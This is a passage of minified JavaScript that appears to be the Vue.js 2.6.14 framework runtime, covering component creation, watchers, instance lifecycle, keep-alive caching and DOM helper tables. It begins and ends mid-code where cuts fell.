if(c(t))if(ct&&t[Symbol.iterator]){n=[];for(var l=t[Symbol.iterator](),u=l.next();!u.done;)n.push(e(u.value,n.length)),u=l.next()}else for(o=Object.keys(t),n=new Array(o.length),r=0,i=o.length;r<i;r++)s=o[r],n[r]=e(t[s],s,r);return a(n)||(n=[]),n._isVList=!0,n}function be(t,e,n,r){var i,a=this.$scopedSlots[t];a?(n=n||{},r&&(n=S(S({},r),n)),i=a(n)||("function"==typeof e?e():e)):i=this.$slots[t]||("function"==typeof e?e():e);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},i):i}function we(t){return Ft(this.$options,"filters",t)||j}function Ce(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function ke(t,e,n,r,i){var a=U.keyCodes[e]||n;return i&&r&&!U.keyCodes[e]?Ce(i,r):a?Ce(a,t):r?A(r)!==e:void 0===t}function $e(t,e,n,r,i){if(n&&c(n)){var a;Array.isArray(n)&&(n=E(n));var o=function(o){if("class"===o||"style"===o||g(o))a=t;else{var s=t.attrs&&t.attrs.type;a=r||U.mustUseProp(e,s,o)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=k(o),l=A(o);c in a||l in a||(a[o]=n[o],i&&((t.on||(t.on={}))["update:"+o]=function(t){n[o]=t}))};for(var s in n)o(s)}return t}function xe(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||Te(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r}function Ae(t,e,n){return Te(t,"__once__"+e+(n?"_"+n:""),!0),t}function Te(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&Oe(t[r],e+"_"+r,n);else Oe(t,e,n)}function Oe(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Se(t,e){if(e&&u(e)){var n=t.on=t.on?S({},t.on):{};for(var r in e){var i=n[r],a=e[r];n[r]=i?[].concat(i,a):a}}return t}function Ee(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var a=t[i];Array.isArray(a)?Ee(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function Ne(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ie(t,e){return"string"==typeof t?e+t:t}function je(t){t._o=Ae,t._n=v,t._s=p,t._l=_e,t._t=be,t._q=M,t._i=L,t._m=xe,t._f=we,t._k=ke,t._b=$e,t._v=yt,t._e=gt,t._u=Ee,t._g=Se,t._d=Ne,t._p=Ie}function Me(t,e,n,i,a){var s,c=this,l=a.options;b(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var u=o(l._compiled),f=!u;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=de(l.inject,i),this.slots=function(){return c.$slots||me(t.scopedSlots,c.$slots=pe(n,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return me(t.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=me(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,r){var a=ze(s,t,e,n,r,f);return a&&!Array.isArray(a)&&(a.fnScopeId=l._scopeId,a.fnContext=i),a}:this._c=function(t,e,n,r){return ze(s,t,e,n,r,f)}}function Le(t,e,n,r,i){var a=_t(t);return a.fnContext=n,a.fnOptions=r,e.slot&&((a.data||(a.data={})).slot=e.slot),a}function De(t,e){for(var n in e)t[k(n)]=e[n]}je(Me.prototype);var Fe={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Fe.prepatch(n,n)}else(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return a(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}(t,Ze)).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,a){var o=i.data.scopedSlots,s=t.$scopedSlots,c=!!(o&&!o.$stable||s!==r&&!s.$stable||o&&t.$scopedSlots.$key!==o.$key||!o&&t.$scopedSlots.$key),l=!!(a||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=a,t.$attrs=i.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){$t(!1);for(var u=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],v=t.$options.props;u[p]=Pt(p,v,e,t)}$t(!0),t.$options.propsData=e}n=n||r;var h=t.$options._parentListeners;t.$options._parentListeners=n,Xe(t,n,h),l&&(t.$slots=pe(a,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,tn(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,nn.push(e)):Qe(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,Ye(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);tn(e,"deactivated")}}(e,!0):e.$destroy())}},Pe=Object.keys(Fe);function Re(t,e,n,s,l){if(!i(t)){var u=n.$options._base;if(c(t)&&(t=u.extend(t)),"function"==typeof t){var f;if(i(t.cid)&&void 0===(t=function(t,e){if(o(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;var n=He;if(n&&a(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),o(t.loading)&&a(t.loadingComp))return t.loadingComp;if(n&&!a(t.owners)){var r=t.owners=[n],s=!0,l=null,u=null;n.$on("hook:destroyed",(function(){return y(r,n)}));var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},p=D((function(n){t.resolved=Ve(n,e),s?r.length=0:f(!0)})),v=D((function(e){a(t.errorComp)&&(t.error=!0,f(!0))})),h=t(p,v);return c(h)&&(d(h)?i(t.resolved)&&h.then(p,v):d(h.component)&&(h.component.then(p,v),a(h.error)&&(t.errorComp=Ve(h.error,e)),a(h.loading)&&(t.loadingComp=Ve(h.loading,e),0===h.delay?t.loading=!0:l=setTimeout((function(){l=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))}),h.delay||200)),a(h.timeout)&&(u=setTimeout((function(){u=null,i(t.resolved)&&v(null)}),h.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(f=t,u)))return function(t,e,n,r,i){var a=gt();return a.asyncFactory=t,a.asyncMeta={data:e,context:n,children:r,tag:i},a}(f,e,n,s,l);e=e||{},Cn(t),a(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var i=e.on||(e.on={}),o=i[r],s=e.model.callback;a(o)?(Array.isArray(o)?-1===o.indexOf(s):o!==s)&&(i[r]=[s].concat(o)):i[r]=s}(t.options,e);var p=function(t,e,n){var r=e.options.props;if(!i(r)){var o={},s=t.attrs,c=t.props;if(a(s)||a(c))for(var l in r){var u=A(l);le(o,c,l,u,!0)||le(o,s,l,u,!1)}return o}}(e,t);if(o(t.options.functional))return function(t,e,n,i,o){var s=t.options,c={},l=s.props;if(a(l))for(var u in l)c[u]=Pt(u,l,e||r);else a(n.attrs)&&De(c,n.attrs),a(n.props)&&De(c,n.props);var f=new Me(n,c,o,i,t),d=s.render.call(null,f._c,f);if(d instanceof ht)return Le(d,n,f.parent,s);if(Array.isArray(d)){for(var p=ue(d)||[],v=new Array(p.length),h=0;h<p.length;h++)v[h]=Le(p[h],n,f.parent,s);return v}}(t,p,e,n,s);var v=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var h=e.slot;e={},h&&(e.slot=h)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Pe.length;n++){var r=Pe[n],i=e[r],a=Fe[r];i===a||i&&i._merged||(e[r]=i?Ue(a,i):a)}}(e);var m=t.options.name||l;return new ht("vue-component-"+t.cid+(m?"-"+m:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:p,listeners:v,tag:l,children:s},f)}}}function Ue(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function ze(t,e,n,r,l,u){return(Array.isArray(n)||s(n))&&(l=r,r=n,n=void 0),o(u)&&(l=2),function(t,e,n,r,s){if(a(n)&&a(n.__ob__))return gt();if(a(n)&&a(n.is)&&(e=n.is),!e)return gt();var l,u,f;(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),2===s?r=ue(r):1===s&&(r=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(r)),"string"==typeof e)?(u=t.$vnode&&t.$vnode.ns||U.getTagNamespace(e),l=U.isReservedTag(e)?new ht(U.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!a(f=Ft(t.$options,"components",e))?new ht(e,n,r,void 0,void 0,t):Re(f,n,t,r,e)):l=Re(e,n,t,r);return Array.isArray(l)?l:a(l)?(a(u)&&function t(e,n,r){if(e.ns=n,"foreignObject"===e.tag&&(n=void 0,r=!0),a(e.children))for(var s=0,c=e.children.length;s<c;s++){var l=e.children[s];a(l.tag)&&(i(l.ns)||o(r)&&"svg"!==l.tag)&&t(l,n,r)}}(l,u),a(n)&&function(t){c(t.style)&&ie(t.style),c(t.class)&&ie(t.class)}(n),l):gt()}(t,e,n,r,l)}var Be,He=null;function Ve(t,e){return(t.__esModule||ct&&"Module"===t[Symbol.toStringTag])&&(t=t.default),c(t)?e.extend(t):t}function Je(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(a(n)&&(a(n.componentOptions)||he(n)))return n}}function Ke(t,e){Be.$on(t,e)}function qe(t,e){Be.$off(t,e)}function We(t,e){var n=Be;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function Xe(t,e,n){Be=t,se(e,n||{},Ke,qe,We,t),Be=void 0}var Ze=null;function Ge(t){var e=Ze;return Ze=t,function(){Ze=e}}function Ye(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Qe(t,e){if(e){if(t._directInactive=!1,Ye(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Qe(t.$children[n]);tn(t,"activated")}}function tn(t,e){pt();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,a=n.length;i<a;i++)Vt(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),vt()}var en=[],nn=[],rn={},an=!1,on=!1,sn=0,cn=0,ln=Date.now;if(K&&!Z){var un=window.performance;un&&"function"==typeof un.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return un.now()})}function fn(){var t,e;for(cn=ln(),on=!0,en.sort((function(t,e){return t.id-e.id})),sn=0;sn<en.length;sn++)(t=en[sn]).before&&t.before(),e=t.id,rn[e]=null,t.run();var n=nn.slice(),r=en.slice();sn=en.length=nn.length=0,rn={},an=on=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Qe(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&tn(r,"updated")}}(r),at&&U.devtools&&at.emit("flush")}var dn=0,pn=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new st,this.newDepIds=new st,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!V.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=N)),this.value=this.lazy?void 0:this.get()};pn.prototype.get=function(){var t;pt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Ht(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ie(t),vt(),this.cleanupDeps()}return t},pn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},pn.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},pn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==rn[e]){if(rn[e]=!0,on){for(var n=en.length-1;n>sn&&en[n].id>t.id;)n--;en.splice(n+1,0,t)}else en.push(t);an||(an=!0,ne(fn))}}(this)},pn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||c(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';Vt(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},pn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},pn.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},pn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var vn={enumerable:!0,configurable:!0,get:N,set:N};function hn(t,e,n){vn.get=function(){return this[e][n]},vn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,vn)}var mn={lazy:!0};function gn(t,e,n){var r=!it();"function"==typeof n?(vn.get=r?yn(e):_n(n),vn.set=N):(vn.get=n.get?r&&!1!==n.cache?yn(e):_n(n.get):N,vn.set=n.set||N),Object.defineProperty(t,e,vn)}function yn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),ft.target&&e.depend(),e.value}}function _n(t){return function(){return t.call(this,this)}}function bn(t,e,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var wn=0;function Cn(t){var e=t.options;if(t.super){var n=Cn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&S(t.extendOptions,r),(e=t.options=Dt(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function kn(t){this._init(t)}function $n(t){return t&&(t.Ctor.options.name||t.tag)}function xn(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===l.call(n)&&t.test(e));var n}function An(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var a in n){var o=n[a];if(o){var s=o.name;s&&!e(s)&&Tn(n,a,r,i)}}}function Tn(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,y(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=wn++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Dt(Cn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Xe(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,i=n&&n.context;t.$slots=pe(e._renderChildren,i),t.$scopedSlots=r,t._c=function(e,n,r,i){return ze(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return ze(t,e,n,r,i,!0)};var a=n&&n.data;Tt(t,"$attrs",a&&a.attrs||r,null,!0),Tt(t,"$listeners",e._parentListeners||r,null,!0)}(e),tn(e,"beforeCreate"),function(t){var e=de(t.$options.inject,t);e&&($t(!1),Object.keys(e).forEach((function(n){Tt(t,n,e[n])})),$t(!0))}(e),function(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];t.$parent&&$t(!1);var a=function(a){i.push(a);var o=Pt(a,e,n,t);Tt(r,a,o),a in t||hn(t,"_props",a)};for(var o in e)a(o);$t(!0)}(t,e.props),e.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?N:T(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;u(e=t._data="function"==typeof e?function(t,e){pt();try{return t.call(e,e)}catch(t){return Ht(t,e,"data()"),{}}finally{vt()}}(e,t):e||{})||(e={});for(var n,r=Object.keys(e),i=t.$options.props,a=(t.$options.methods,r.length);a--;){var o=r[a];i&&b(i,o)||(void 0,36!==(n=(o+"").charCodeAt(0))&&95!==n&&hn(t,"_data",o))}At(e,!0)}(t):At(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=it();for(var i in e){var a=e[i],o="function"==typeof a?a:a.get;r||(n[i]=new pn(t,o||N,N,mn)),i in t||gn(t,i,a)}}(t,e.computed),e.watch&&e.watch!==et&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)bn(t,n,r[i]);else bn(t,n,r)}}(t,e.watch)}(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),tn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(kn),function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=Ot,t.prototype.$delete=St,t.prototype.$watch=function(t,e,n){if(u(e))return bn(this,t,e,n);(n=n||{}).user=!0;var r=new pn(this,t,e,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';pt(),Vt(e,this,[r.value],this,i),vt()}return function(){r.teardown()}}}(kn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,a=t.length;i<a;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var a,o=n._events[t];if(!o)return n;if(!e)return n._events[t]=null,n;for(var s=o.length;s--;)if((a=o[s])===e||a.fn===e){o.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?O(e):e;for(var n=O(arguments,1),r='event handler for "'+t+'"',i=0,a=e.length;i<a;i++)Vt(e[i],this,n,this,r)}return this}}(kn),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,a=Ge(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){tn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||y(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),tn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(kn),function(t){je(t.prototype),t.prototype.$nextTick=function(t){return ne(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=me(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{He=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){Ht(n,e,"render"),t=e._vnode}finally{He=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ht||(t=gt()),t.parent=i,t}}(kn);var On=[String,RegExp,Array],Sn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:On,exclude:On,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,a=n.componentInstance,o=n.componentOptions;t[r]={name:$n(o),tag:i,componentInstance:a},e.push(r),this.max&&e.length>parseInt(this.max)&&Tn(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Tn(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){An(t,(function(t){return xn(e,t)}))})),this.$watch("exclude",(function(e){An(t,(function(t){return!xn(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Je(t),n=e&&e.componentOptions;if(n){var r=$n(n),i=this.include,a=this.exclude;if(i&&(!r||!xn(i,r))||a&&r&&xn(a,r))return e;var o=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;o[c]?(e.componentInstance=o[c].componentInstance,y(s,c),s.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return U}};Object.defineProperty(t,"config",e),t.util={warn:lt,extend:S,mergeOptions:Dt,defineReactive:Tt},t.set=Ot,t.delete=St,t.nextTick=ne,t.observable=function(t){return At(t),t},t.options=Object.create(null),P.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,S(t.options.components,Sn),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=O(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Dt(this.options,t),this}}(t),function(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var a=t.name||n.options.name,o=function(t){this._init(t)};return(o.prototype=Object.create(n.prototype)).constructor=o,o.cid=e++,o.options=Dt(n.options,t),o.super=n,o.options.props&&function(t){var e=t.options.props;for(var n in e)hn(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)gn(t.prototype,n,e[n])}(o),o.extend=n.extend,o.mixin=n.mixin,o.use=n.use,P.forEach((function(t){o[t]=n[t]})),a&&(o.options.components[a]=o),o.superOptions=n.options,o.extendOptions=t,o.sealedOptions=S({},o.options),i[r]=o,o}}(t),function(t){P.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&u(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)}(kn),Object.defineProperty(kn.prototype,"$isServer",{get:it}),Object.defineProperty(kn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(kn,"FunctionalRenderContext",{value:Me}),kn.version="2.6.14";var En=h("style,class"),Nn=h("input,textarea,option,select,progress"),In=function(t,e,n){return"value"===n&&Nn(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},jn=h("contenteditable,draggable,spellcheck"),Mn=h("events,caret,typing,plaintext-only"),Ln=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Dn="http://www.w3.org/1999/xlink",Fn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Pn=function(t){return Fn(t)?t.slice(6,t.length):""},Rn=function(t){return null==t||!1===t};function Un(t,e){return{staticClass:zn(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function zn(t,e){return t?e?t+" "+e:t:e||""}function Bn(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)a(e=Bn(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):c(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vn=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Jn=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Kn=function(t){return Vn(t)||Jn(t)};function qn(t){return Jn(t)?"svg":"math"===t?"math":void 0}var Wn=Object.create(null),Xn=h("text,number,password,search,email,tel,url");function Zn(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var Gn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(Hn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Yn={create:function(t,e){Qn(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Qn(t,!0),Qn(e))},destroy:function(t){Qn(t,!0)}};function Qn(t,e){var n=t.data.ref;if(a(n)){var r=t.context,i=t.componentInstance||t.elm,o=r.$refs;e?Array.isArray(o[n])?y(o[n],i):o[n]===i&&(o[n]=void 0):t.data.refInFor?Array.isArray(o[n])?o[n].indexOf(i)<0&&o[n].push(i):o[n]=[i]:o[n]=i}}var tr=new ht("",{},[]),er=["create","activate","update","remove","destroy"];function nr(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=a(n=t.data)&&a(n=n.attrs)&&n.type,i=a(n=e.data)&&a(n=n.attrs)&&n.type;return r===i||Xn(r)&&Xn(i)}(t,e)||o(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function rr(t,e,n){var r,i,o={};for(r=e;r<=n;++r)a(i=t[r].key)&&(o[i]=r);return o}var ir={create:ar,update:ar,destroy:function(t){ar(t,tr)}};function ar(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,a=t===tr,o=e===tr,s=sr(t.data.directives,t.context),c=sr(e.data.directives,e.context),l=[],u=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,lr(i,"update",e,t),i.def&&i.def.componentUpdated&&u.push(i)):(lr(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var n=0;n<l.length;n++)lr(l[n],"inserted",e,t)};a?ce(e,"insert",f):f()}if(u.length&&ce(e,"postpatch",(function(){for(var n=0;n<u.length;n++)lr(u[n],"componentUpdated",e,t)})),!a)for(n in s)c[n]||lr(s[n],"unbind",t,t,o)}(t,e)}var or=Object.create(null);function sr(t,e){var n,r,i=Object.create(null);if(!t)return 